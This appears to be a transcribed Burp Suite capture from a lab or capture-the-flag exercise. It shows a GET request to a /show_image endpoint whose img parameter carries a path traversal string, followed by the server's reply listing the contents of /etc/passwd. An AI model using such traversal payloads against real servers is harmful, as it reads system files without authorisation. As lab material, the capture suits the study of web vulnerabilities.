 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Thu, 13 Jul 2023 16:29:27 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin